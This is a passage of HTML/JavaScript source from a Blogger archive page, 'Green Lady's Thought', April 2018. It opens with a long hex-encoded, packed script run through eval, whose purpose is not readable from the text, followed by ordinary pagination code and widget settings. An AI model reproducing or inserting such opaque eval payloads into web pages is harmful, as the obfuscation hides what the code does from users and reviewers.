\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x22\x5d\x3b\x31\x4f\x28\x31\x43\x28\x31\x77\x2c\x31\x70\x2c\x53\x2c\x31\x41\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x43\x28\x53\x29\x7b\x31\x45\x28\x53\x3c\x31\x70\x3f\x57\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x53\x2f\x31\x70\x29\x29\x29\x2b\x28\x28\x53\x3d\x53\x25\x31\x70\x29\x3e\x31\x55\x3f\x31\x54\x5b\x57\x5b\x35\x5d\x5d\x28\x53\x2b\x31\x53\x29\x3a\x53\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x53\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x53\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x57\x5b\x36\x5d\x2b\x31\x79\x28\x53\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x53\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x37\x39\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x33\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x66\x31\x39\x7c\x78\x33\x35\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x34\x33\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x32\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x38\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x34\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v3DYGN);
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5PhV8If2t3VHpQXqwLxt84RnOCvA:1769296586774';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d750010445136657184','//www.greenladydiaries.com/2018/04/','750010445136657184');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '750010445136657184', 'title': 'Green Lady\x27s Thought', 'url': 'https://www.greenladydiaries.com/2018/04/', 'canonicalUrl': 'https://www.greenladydiaries.com/2018/04/', 'homepageUrl': 'https://www.greenladydiaries.com/', 'searchUrl': 'https://www.greenladydiaries.com/search', 'canonicalHomepageUrl': 'https://www.greenladydiaries.com/', 'blogspotFaviconUrl': 'https://www.greenladydiaries.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-124749629-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Green Lady\x26#39;s Thought - Atom\x22 href\x3d\x22https://www.greenladydiaries.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Green Lady\x26#39;s Thought - RSS\x22 href\x3d\x22https://www.greenladydiaries.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Green Lady\x26#39;s Thought - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/750010445136657184/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7963392966211808', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'archive', 'pageName': 'April 2018', 'pageTitle': 'Green Lady\x27s Thought: April 2018'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': 